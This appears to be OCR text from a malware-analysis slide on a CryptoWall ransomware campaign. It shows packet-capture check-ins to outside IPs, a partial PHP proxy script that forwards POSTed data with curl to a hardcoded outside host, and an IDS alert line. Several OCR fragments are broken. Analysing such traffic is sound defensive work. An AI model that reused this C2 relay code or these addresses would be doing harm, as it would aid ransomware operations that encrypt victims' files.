 CRYPTOWALL
CAMPAIGN EXAMPLE
Filter: http.request.method=="POST" Expression... Clear Apply Save
No. Time Source Destination Protocol Lengtl Info
183 19.27 192.168.56.6 74.63.213.98 HTTP 59 POST /Zo59NU.php?s=flaf8fs522apx8 /1.1 (application/x-www-form-urlencoded)
204 28.74 192.168.56.6 128.199.70.41 HTTP 61 POST /qLDmZJ.php?p=2um
216 31.68 192.168.56.6 74.63.213.98 HTTP 177 POST /Zo59NU.php?y=hm6
252 42.99 192.168.56.6 128.199.70.41 HTTP 179 POST /qLDmZJ.php?t=0x6
387 58.01 192.168.56.6 74.63.213.98 HTTP 65 POST /Zo59NU.php?g=5ww
402 62.37 192.168.56.6 128.199.70.41 HTTP 56 POST /qLDmZJ.php?f=90m
Zo59NU.php
1 <?php
2 $to_addr = '95.128.182.115';
3 $to_port = false; //or FALSE
4 if (isset($_GET['testmode']))
5 { if (function_exists('curl_init'))
6 die('ok');
7 else die('no');
8 }
9 if (!function_exists('curl_init')) die('no');
10 // truncated several lines
11 curl_setopt($ch, CURLOPT_URL, $to_addr.'/'.$inp_data);
12 if ($to_port !== false)
13 curl_setopt($ch, CURLOPT_PORT, $to_port);
14 curl_setopt($ch, CURLOPT_POST, 1);
15 curl_setopt($ch, CURLOPT_POSTFIELDS, $post_data);
16 curl_setopt($ch, CURLOPT_HEADER, FALSE);
ALSE);
RUE);
Checks in with PHP proxy
servers, starts encrypting
files…
i
ST Alert ID Date/Time Src IP SPort Dst IP DPort Pr Event Message
RT 3.2 2016-03-... 192.168.56.6 49181 74.63.213.98 80 6 ET TROJAN CryptoWall Check-in
PH